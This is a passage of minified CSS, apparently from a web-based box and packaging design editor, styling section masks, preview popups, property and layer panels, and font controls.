.15rem .3rem;white-space:nowrap}.studio-type-package-normal .box-section-mask .box-section .box-section-title::after{content:"";position:absolute;left:-9px;border-width:19px 0 0 9px;border-style:solid;top:0;border-color:rgba(0,0,0,0)}.studio-type-package-normal .box-section-mask .box-section.hovered-section{-webkit-box-shadow:0 0 5px 1px #333;-moz-box-shadow:0 0 5px 1px #333;box-shadow:0 0 5px 1px #333}.studio-type-package-normal .box-section-mask .box-section.hovered-section .box-section-title{display:block;background:#333}.studio-type-package-normal .box-section-mask .box-section.hovered-section .box-section-title::after{border-color:#333 rgba(0,0,0,0) rgba(0,0,0,0)}.studio-type-package-normal .box-section-mask .box-section.active-section{-webkit-box-shadow:0 0 5px 1px #54bcc7;-moz-box-shadow:0 0 5px 1px #54bcc7;box-shadow:0 0 5px 1px #54bcc7;color:rgba(0,0,0,0)}.studio-type-package-normal .box-section-mask .box-section.active-section .box-section-title{display:block;background:var(--brand-primary)}.studio-type-package-normal .box-section-mask .box-section.active-section .box-section-title::after{border-color:#54bcc7 rgba(0,0,0,0) rgba(0,0,0,0)}.studio-type-package-normal .box-section-mask .box-section.no-print-section{background-image:-webkit-linear-gradient(45deg, rgba(0, 0, 0, 0.15) 25%, transparent 0, transparent 50%, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0.15) 75%, transparent 0, #fff);background-image:-o-linear-gradient(45deg, rgba(0, 0, 0, 0.15) 25%, transparent 25%, transparent 50%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.15) 75%, transparent 75%, #fff);background-image:linear-gradient(45deg, rgba(0, 0, 0, 0.15) 25%, transparent 0, transparent 50%, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0.15) 75%, transparent 0, #fff);background-size:5px 5px;background-repeat:repeat}.studio-type-package-normal .box-section-mask .box-section.no-print-section .box-section-title{background:rgba(221,100,100,.9);color:#fff;top:0;bottom:0;left:0;right:0;margin:auto;width:90px;font-size:.8rem;height:26px;line-height:26px;padding:0;text-align:center;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.studio-type-package-normal .box-section-mask .box-section.no-print-section .box-section-title:after{display:none}.studio-type-package-normal .box-section-mask .box-section.no-print-section.hovered-section{box-shadow:none}.studio-type-package-normal .box-section-mask .box-section.no-print-section.active-section{-webkit-box-shadow:0 0 5px 1px rgba(255,0,0,.9);-moz-box-shadow:0 0 5px 1px rgba(255,0,0,.9);box-shadow:0 0 5px 1px rgba(255,0,0,.9)}.studio-type-package-normal .rx-canvas{box-shadow:none !important;border:none !important}.studio-type-package-normal .dieline-mask{position:absolute;z-index:1;pointer-events:none;top:-1px;left:-1px;bottom:-1px;right:-1px}.boxPreviewPopup{width:auto;height:auto;bottom:0;left:0;top:0}.boxPreviewPopup .modal-dialog.modal-extra-full{width:100vw;height:100vh}.boxPreviewPopup .modal-dialog.modal-extra-full .modal-body{height:94vh}.boxPreviewPopup .modal-dialog.modal-extra-full .modal-body .previewToolbar{bottom:100px !important;left:30px}.boxPreviewPopup .modal-dialog .modal-content{height:100%}.boxPreviewPopup .modal-dialog .modal-content .modal-body{background-color:#ccc 23%;background:radial-gradient(center, ellipse cover, #cccccc 23%, #b3b3b3 83%);background:-webkit-radial-gradient(center, ellipse cover, #cccccc 23%, #b3b3b3 83%);background:-moz-radial-gradient(center, ellipse cover, #cccccc 23%, #b3b3b3 83%);overflow:hidden}.boxPreviewPopup .modal-dialog .modal-content .modal-body .previewToolbar{top:auto;left:5px;right:auto;margin:0;bottom:5px}.boxPreviewPopup .modal-dialog .modal-content .modal-body .previewToolbar .btn-secondary:before{z-index:auto}.boxPreviewPopup .modal-dialog .modal-content .modal-body .previewToolbar .btn-secondary i{position:relative}.boxPreviewPopup .modal-lg-box-preview{width:80vw;height:80vh;max-width:none;margin:0}.boxPreviewPopup .modal-lg-box-preview .modal-content .modal-body{background-color:#b3b3b3 23%;background:radial-gradient(center, ellipse cover, #b3b3b3 23%, #cccccc 100%);background:-webkit-radial-gradient(center, ellipse cover, #b3b3b3 23%, #cccccc 100%);background:-moz-radial-gradient(center, ellipse cover, #b3b3b3 23%, #cccccc 100%);overflow:hidden;max-height:none}.boxPreviewPopup .modal-lg-box-preview .close{top:3px}.boxPreviewPopup .modal-lg-box-preview .close .fa-expand{font-size:22px;font-size:1.375rem}.boxPreviewPopup .modal-lg-box-preview .close .fa-expand:before{content:""}.boxPreviewPopup .modal-sm-box-preview{width:300px;height:300px;margin:0;background:#fff}.boxPreviewPopup .modal-sm-box-preview .modal-content{height:100%}.boxPreviewPopup .modal-sm-box-preview .modal-content .modal-header .modal-title{font-size:12px;font-size:.75rem}.boxPreviewPopup .modal-sm-box-preview .modal-content .modal-body{height:269px}.noPreview{color:#879da9;position:relative}.noPreview:before,.noPreview:after{content:"";font-size:4em;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;height:47px;width:84px;text-align:center;font-family:"Font Awesome 5 Pro" !important;font-weight:900;color:#cbcbcb;line-height:1}.noPreview:after{content:"";font-size:1.8em;height:20px}.noPreview img{opacity:0;filter:alpha(opacity=0);z-index:9;width:100%;height:100%;position:relative !important}.noPreview.thumbnail-small:before,.noPreview.thumbnail-small:after{font-size:2em;height:24px;width:42px}.noPreview.thumbnail-small:after{font-size:.9em;height:10px}.noPreview.thumbnail-small img{opacity:0;filter:alpha(opacity=0);z-index:9;width:100%;height:100%}.shape-box .noPreview:before,.shape-box .noPreview:after{font-size:2em;height:24px;width:42px}.shape-box .noPreview:after{font-size:.9em;height:10px}.shape-box .noPreview img{opacity:0;filter:alpha(opacity=0);z-index:9;width:100%;height:100%}.personalize-clipart-panel .shape-box .noPreview{width:80%;height:80%;border:1px solid #ccc}.user-template .user-img-thumbnail .noPreview{height:80px !important;border:1px solid #ccc}.element-listing{height:calc(100vh - 140px);overflow-y:auto;overflow-x:hidden;position:relative;position:relative}.user-elements .btn-outline-light img,.user-elements .noPreview img{width:100%;height:100%;object-fit:contain;max-width:none !important}.user-elements .btn-outline-light .custom-checkbox,.user-elements .noPreview .custom-checkbox{position:absolute;bottom:-1px;right:-1px;min-height:1.25rem}.user-elements .btn-outline-light .custom-checkbox .custom-control-label:before,.user-elements .btn-outline-light .custom-checkbox .custom-control-label:after,.user-elements .noPreview .custom-checkbox .custom-control-label:before,.user-elements .noPreview .custom-checkbox .custom-control-label:after{width:1.25rem;height:1.25rem;left:-1.25rem}.user-elements .active{border:1px solid var(--brand-primary) !important}.user-elements.element-with-caption a img{height:80%}.user-elements .img-caption{line-height:1.5;padding:.25rem 0}.user-elements .img-caption a{cursor:pointer;height:auto}.user-elements .image-mask-more-link a{height:auto}.object-selection-controls>span{background:rgba(255,255,255,.9);height:25px;width:25px;line-height:28px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);-moz-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px rgba(0,0,0,.2);display:block;text-align:center}.category-search-section .dropdown-toggle::after{display:none}.category-search-section .dropdown-toggle .badge{top:1px;right:1px}.category-search-section .form-control{border-right:0}.category-search-section .form-control:focus~.input-group-append .btn{border-color:var(--brand-primary) !important}.category-search-section .btn-link{border-color:#ced4da rgba(0,0,0,0)}.category-search-section .dropdown{position:static}.category-search-section .dropdown .dropdown-menu{margin:0;right:0}.category-search-section .dropdown .dropdown-menu li{padding:.25rem 1rem}.category-search-section .dropdown .dropdown-menu li.active,.category-search-section .dropdown .dropdown-menu li:hover{background:#eee;color:#333;cursor:pointer}.category-search-section .dropdown .dropdown-menu li.depth-2{padding:.25rem 1.5rem}.category-search-section .dropdown .dropdown-menu li.depth-3{padding:.25rem 2rem}.category-search-section .dropdown .dropdown-menu li.depth-4{padding:.25rem 2.5rem}[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide{display:none !important}.applyToAll-btn span{max-width:75px !important;display:inline-block;line-height:1.5;vertical-align:bottom !important}:root{--brand-primary: #54bcc7;--brand-secondary: #0184bc;--brand-secondary-hover: #20a2da;--color-danger: #e17070;--dark-gray: #333333;--color-success: #289f00;--font-disabled: #666666;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.propertyPanel{text-align:left;z-index:9;position:absolute}.propertyPanel .property-font-color img,.propertyPanel .color-picker img{cursor:pointer;max-width:28px}.propertyPanel .color-picker{padding-left:.5rem}.propertyPanel .mr-15{margin-right:.4rem;margin-bottom:.2rem}.propertyPanel .form-control+img{cursor:pointer;max-width:28px}.propertyPanel textarea{width:98%;resize:none}.propertyPanel .font-dropdown img{max-width:100%}.propertyPanel .font-dropdown i{right:0;top:0;bottom:0;margin:auto;background:#fff;padding:.5rem}.propertyPanel .font-dropdown i.active{font-weight:bold}.propertyPanel .font-dropdown .ui-select-choices-row.active i{background:#eee}.propertyPanel .font-dropdown .ui-select-choices-row:hover i{background:#f5f5f5}.propertyPanel .img-alert{padding:.1rem .3rem;border:1px solid #999;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin:0;display:inline-block;cursor:default}.propertyPanel .img-alert .far,.propertyPanel .img-alert .fas,.propertyPanel .img-alert .fa,.propertyPanel .img-alert .fal{margin-right:.2rem}.propertyPanel .img-alert>span{display:flex;align-items:center}.propertyPanel .img-alert>span span{width:100%;overflow:hidden;white-space:nowrap}.propertyPanel .background-position{padding:0;width:71px;float:left}.propertyPanel .background-position li{float:left;list-style:none;text-align:center}.propertyPanel .background-position li .btn-square{margin:0;padding:0;background:none;border:0;box-shadow:none;height:auto;width:16px;line-height:1.2}.propertyPanel .background-position li .btn-square:hover:before{opacity:0}.propertyPanel .background-position li .btn-square:hover .far{color:#0184bc}.propertyPanel .background-position li .btn-square[disabled]{color:#999}.propertyPanel .background-position li .btn-square[disabled]:hover .far{color:#999}.propertyPanel .background-position .move-top{width:100%}.propertyPanel .background-position .move-top .btn-square{border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0}.propertyPanel .background-position .move-bottom{width:100%}.propertyPanel .background-position .move-bottom .btn-square{border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px}.propertyPanel .background-position .move-left{margin-top:0;margin-left:2rem}.propertyPanel .background-position .move-left .btn-square{border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px}.propertyPanel .background-position .move-right{margin-top:.1rem}.propertyPanel .background-position .move-right .btn-square{border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0}.propertyPanel .background-position .reset{margin:0;height:17px;width:18px}.propertyPanel .background-position .reset .btn-square{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.propertyPanel .property-dimention{padding-right:1.3rem;position:relative !important}.propertyPanel .property-dimention .dimention-icon{color:#888;position:absolute;right:0;height:100%;top:0}.propertyPanel .property-dimention .dimention-icon button{margin-top:1.1rem;display:block;background:#fff;padding:.3rem;z-index:99;position:relative;color:#888;border:0}.propertyPanel .property-dimention .dimention-icon:before{position:absolute;top:8px;right:12px;height:80%;width:18px;border:1px solid #939393;border-left:0;content:""}.propertyPanel .property-dimention .dimention-icon .active .fa-unlink::before{content:""}.propertyPanel.floating-property-panel{width:260px}.propertyPanel.floating-property-panel.layes{width:auto;min-width:300px;border:solid 1px #999;-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);background:#fff}.propertyPanel.floating-property-panel.layes .card{border:0;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0);width:100%}.propertyPanel.floating-property-panel.layes .card .card-body{max-height:calc(100vh - 200px);overflow-y:auto;overflow-x:hidden;position:static;min-height:50px}.propertyPanel.floating-property-panel.layes .ui-resizable-s{background-color:#f5f5f5;background:-webkit-gradient(bottom, from(#f5f5f5), to(#ebebeb));background:-webkit-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-moz-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-ms-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-o-linear-gradient(bottom, #f5f5f5, #ebebeb);background:linear-gradient(bottom, #f5f5f5, #ebebeb);bottom:0;height:10px;text-align:center}.propertyPanel.floating-property-panel.layes .ui-resizable-s:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;font-size:13px;font-size:.8125rem;line-height:1}.propertyPanel.floating-property-panel hr{margin:.3rem 0}.propertyPanel.floating-property-panel .no-item-found{border:none !important}.propertyPanel.floating-property-panel .left-padding-none{padding-left:0}.propertyPanel.floating-property-panel .right-padding-none{padding-right:0}.propertyPanel.floating-property-panel .both-padding-none{padding-left:0;padding-right:0}.propertyPanel.floating-property-panel .card{border:solid 1px #999;-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;width:260px;margin-bottom:0}.propertyPanel.floating-property-panel .card .card-header{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:sticky;top:0;z-index:9;background-color:#ccc 1%;background:-webkit-gradient(bottom, from(#ccc 1%), #eee 8%, to(#fff));background:-webkit-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:-moz-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:-ms-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:-o-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);border:0;color:#333;font-weight:700;padding:.5rem .7rem;cursor:move}.propertyPanel.floating-property-panel .card .card-header h4{font-weight:700}.propertyPanel.floating-property-panel .card .card-header i{cursor:pointer}.propertyPanel.floating-property-panel .card .card-body{padding:.6rem;position:relative;min-height:37px}.propertyPanel.floating-property-panel .card .card-body .delete-button{position:absolute;top:-29px;right:3px;z-index:99}.propertyPanel.floating-property-panel .card .card-body .delete-button .btn-link{padding:.5rem .4rem}.propertyPanel.floating-property-panel .card .card-body .delete-button .btn-secondary{height:25px;width:25px;padding:0}.propertyPanel.floating-property-panel .card .card-body .delete-button .btn-secondary.lock-position{width:auto;padding:0 .5rem}.propertyPanel.floating-property-panel .card .card-body .delete-button .lock-position:not(.btn-secondary){width:auto;padding:0 .5rem;height:25px;font-size:11px;font-size:.6875rem}.propertyPanel.floating-property-panel .card .card-body label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;vertical-align:middle;margin-bottom:0}.propertyPanel.floating-property-panel .card .card-body .custom-control{min-height:auto}.propertyPanel.floating-property-panel .card .card-body .custom-control label{overflow:visible}.propertyPanel.floating-property-panel .card .card-body .form-control{padding:.1rem .1rem .1rem .5rem}.propertyPanel.floating-property-panel .card .card-body select.form-control{padding:.1rem .1rem .1rem 0;text-align:left}.propertyPanel.floating-property-panel .card .card-body .custom-select{padding:.1rem 1rem .1rem .3rem;width:100%}.propertyPanel.floating-property-panel .card .card-body .btn-square{margin:.2rem}.propertyPanel.floating-property-panel .card .card-body .btn-square.vdp{padding:0 .5rem}.propertyPanel.floating-property-panel .card .card-body .btn-square .rxicon{margin:0 auto}.propertyPanel.floating-property-panel .card .card-body .vdp-option .selectize-control{margin-top:.3rem}.propertyPanel.floating-property-panel .card .card-body .vdp-option .selectize-control .selectize-input{padding-bottom:.2rem}.propertyPanel.floating-property-panel .card .card-body .property-font .font-dropdown .selectize-dropdown{right:0}.propertyPanel.floating-property-panel .card .card-body .richtext>div .btn-info{margin-bottom:.3rem}.propertyPanel.floating-property-panel .card .card-body .richtext .btn-info{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:.3rem}.propertyPanel.floating-property-panel .card .card-body .text-path-list{height:270px;overflow-y:auto;overflow-x:hidden}.propertyPanel.floating-property-panel .card .card-body .text-path-list .col-6{border-bottom:1px solid #ccc;border-right:1px solid #ccc}.propertyPanel.floating-property-panel .card .card-body .text-path-list .shape-box{height:70px}.propertyPanel.floating-property-panel .card .card-body .text-path-list .shape-box img{max-width:50px}.propertyPanel.floating-property-panel .card .card-body .text-path-list .btn-clear{height:100%;width:100%;border:0}.propertyPanel.floating-property-panel .card .card-body .text-path-list .btn-clear:hover,.propertyPanel.floating-property-panel .card .card-body .text-path-list .btn-clear:focus{background:#fff}.propertyPanel.floating-property-panel .card .card-body .property-font-style button.btn-square{padding:0}.propertyPanel.floating-property-panel .card .card-body .property-font-style>.popover.bottom>.arrow{left:43%}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover{width:96%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:0;min-width:250px}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body{padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body .special-font-list ul{margin:0;max-height:270px;overflow-y:auto;overflow-x:hidden;width:100%}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body .special-font-list ul li{width:16.5%;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.4rem 0;cursor:pointer;font-size:16px;font-size:1rem}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body .special-font-list ul li:hover{background:#f5f5f5}.propertyPanel.floating-property-panel .card .card-body .property-text-shadow{padding-left:.5rem}.propertyPanel.floating-property-panel .card .card-body .property-text-shadow .property-font-color img{margin-top:0}.propertyPanel.floating-property-panel .card .card-body .property-font-alignment .btn-square{padding:0}.propertyPanel.floating-property-panel .card .card-body .property-font-color{margin:0 .3rem}.propertyPanel.floating-property-panel .card .card-body .property-font-color img{max-width:25px}.propertyPanel.floating-property-panel .card .card-body .fill-color img{max-width:25px}.propertyPanel.floating-property-panel .card .card-body .stroke-color{padding-bottom:.5rem}.propertyPanel.floating-property-panel .card .card-body .stroke-color img{max-width:25px}.propertyPanel.floating-property-panel .card .card-body .rotate-object{margin-bottom:.2rem}.propertyPanel.floating-property-panel .card .card-body .rotate-object .btn-link{padding:0 .3rem}.propertyPanel.floating-property-panel .card .card-body .rotate-object .input-group .form-control{min-width:45px}.propertyPanel.floating-property-panel .card .card-body .rotate-object>.col-xs-5{float:right}.propertyPanel.floating-property-panel .card .card-body .image-info{margin:0 0 .2rem 0;float:left}.propertyPanel.floating-property-panel .card .card-body .fotolia-price{margin:.2rem 0 0 .5rem;float:left;cursor:default}.propertyPanel.floating-property-panel .card .card-body .fotolia-price>div{padding:0 .3rem;display:inline-block}.propertyPanel.floating-property-panel .card .card-body .fotolia-price img{width:25px}.propertyPanel.floating-property-panel .card .card-body .image-clip-magic{float:left}.propertyPanel.floating-property-panel .card .card-body .image-clip-magic .btn{padding:.6rem .8rem;margin-left:.8rem}.propertyPanel.floating-property-panel .card .card-body .property-btn .popover{width:280px !important}.propertyPanel.floating-property-panel .card .ui-button{padding:.2rem;height:28px;width:100%}.propertyPanel.floating-property-panel .popover{-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc}.propertyPanel.floating-property-panel .popover .tool-group .border-box{margin:0;padding:0;border:0}.propertyPanel.floating-property-panel .popover .tool-group .property-text-shadow{min-width:200px}.propertyPanel.floating-property-panel .popover .stroke-color{min-width:70px}.propertyPanel.floating-property-panel .tool-group{display:block;width:100%}.propertyPanel.floating-property-panel .tool-group .form-group{margin-bottom:0;position:inherit}.propertyPanel.floating-property-panel .tool-group .rxicon-text-style{color:#54bcc7}.propertyPanel.floating-property-panel .tool-group .btn-group{position:inherit}.propertyPanel.floating-property-panel .tool-group [class^=col-]{position:inherit}.propertyPanel.floating-property-panel .tool-group .border-box{border:1px solid #ccc;display:block;position:relative;padding:.7rem 0 .2rem;margin:.5rem 0 .2rem}.propertyPanel.floating-property-panel .tool-group .border-box label{padding:0 .3rem;background:#fff;position:absolute;top:-7px;left:6px;font-weight:bold;display:block}.propertyPanel.floating-property-panel .tool-group .border-box ul{text-align:center;margin-bottom:0;width:100%}.propertyPanel.floating-property-panel .tool-group .border-box ul li{position:inherit}.propertyPanel.floating-property-panel .tool-group .border-box ul li .img-tool-label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;cursor:default}.propertyPanel.floating-property-panel .tool-group .border-box ul li.width-43{width:43%;float:left}.propertyPanel.floating-property-panel .tool-group .border-box ul li.width-28{width:28%;float:left;padding:0}.propertyPanel.floating-property-panel .tool-group .set-as-bg .btn-square{margin:.55rem}.propertyPanel.floating-property-panel .tool-group .popover .border-box{margin:0;padding:0;border:0}.propertyPanel.floating-property-panel .layerPanel{position:relative;z-index:9}.propertyPanel.floating-property-panel .layerPanel .card-body{padding:0 1.5rem;max-height:300px;overflow-y:auto}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group{margin-bottom:0}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item{border:1px solid #e8e8e8;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#fff));background:-webkit-linear-gradient(bottom, #f8f8f8, #fff);background:-moz-linear-gradient(bottom, #f8f8f8, #fff);background:-ms-linear-gradient(bottom, #f8f8f8, #fff);background:-o-linear-gradient(bottom, #f8f8f8, #fff);background:linear-gradient(bottom, #f8f8f8, #fff);cursor:pointer;padding:.6rem .8rem}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .col-7{height:22px}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .far{color:#999;cursor:pointer}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .fa-trash-alt{color:#e17070}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .far{color:#333}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .rxicon-ovel-shape{font-size:8px;font-size:.5rem}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.active{background-color:#d8d8d8;background:-webkit-gradient(bottom, from(#d8d8d8), to(#e8e8e8));background:-webkit-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-moz-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-ms-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-o-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:linear-gradient(bottom, #d8d8d8, #e8e8e8);color:#222;border-color:#ccc}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.active:focus{background-color:#d8d8d8;background:-webkit-gradient(bottom, from(#d8d8d8), to(#e8e8e8));background:-webkit-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-moz-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-ms-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-o-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:linear-gradient(bottom, #d8d8d8, #e8e8e8);color:#222;border-color:#ccc}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.active:hover{background-color:#d8d8d8;background:-webkit-gradient(bottom, from(#d8d8d8), to(#e8e8e8));background:-webkit-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-moz-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-ms-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-o-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:linear-gradient(bottom, #d8d8d8, #e8e8e8);color:#222;border-color:#ccc}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div i,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div>span,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div .tooltip,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4){cursor:pointer}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4) .far{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .far{cursor:not-allowed}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div i,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div>span,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div .tooltip,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(3){cursor:pointer}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(3) .far{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .far{cursor:not-allowed}.propertyPanel.floating-property-panel .show-less-more{top:100%;padding:.2rem .5rem;position:absolute;right:-1px;color:#333;border:1px solid #999;border-top:0;background:#fff;border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;cursor:pointer;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:50%}.propertyPanel.floating-property-panel .show-less-more i{color:#939393}.propertyPanel.floating-minimal-property-panel{width:300px}.propertyPanel.floating-minimal-property-panel .card{border:solid 1px #bbb;-webkit-box-shadow:0 0 5px rgba(187,187,187,.6);-moz-box-shadow:0 0 5px rgba(187,187,187,.6);box-shadow:0 0 5px rgba(187,187,187,.6);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;width:300px;background:#f8f8f8}.propertyPanel.floating-minimal-property-panel .card .popover{background:var(--brand-primary);padding:.4rem}.propertyPanel.floating-minimal-property-panel .card .popover.bottom>.arrow:after{border-bottom-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .popover.top>.arrow:after{border-top-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .popover .popover-body{background:#fff;border:1px solid #318a8f;padding:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-header{border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;padding:.5rem .7rem;font-size:14px;font-size:.875rem;background:#f8f8f8;color:#333;font-weight:400;border-bottom:1px solid #bbb;cursor:move}.propertyPanel.floating-minimal-property-panel .card .card-body{padding:.5rem;position:relative}.propertyPanel.floating-minimal-property-panel .card .card-body .font-dropdown .selectize-input:after{line-height:1.6;padding:.3rem 0}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary{padding:.5rem .5rem .4rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .rxicon-styletext{text-shadow:1px 1px 1px #6dcdc0}.propertyPanel.floating-minimal-property-panel .card 